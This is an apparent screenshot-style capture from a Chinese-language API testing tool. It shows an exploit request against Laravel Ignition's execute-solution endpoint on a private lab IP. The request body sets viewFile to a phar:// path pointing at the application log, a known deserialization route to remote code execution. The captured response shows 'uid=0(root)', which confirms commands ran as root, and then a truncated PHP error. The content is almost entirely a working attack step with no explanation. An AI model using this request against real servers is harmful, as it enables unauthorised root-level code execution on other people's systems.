 POST http://192.168.187.132:8888/_ignition/execute-solution
Header Query Body 认证 预执行脚本 后执行脚本
Body参数 导入参数 导出参数
1 {
2 "solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
3 "parameters": {
4 "variableName": "username",
5 "viewFile": "phar:///src/storage/logs/laravel.log/test.txt"
6 }
7 }
美化/校验格式 简化 导出字段 折叠/展开描述区
参数名 示例值
响应 请求头 (6) 响应头 (6) Cookie (0) 成功响应示例及文档 错误响应示例及文档
美化 原生 预览 如何绑定响应结果到变量?
1 uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
2 {
3 "message": "Return value of Monolog\\Handler\\BufferHandler::processRecord() must be of the type array, string returned",
4 "exception": "TypeError",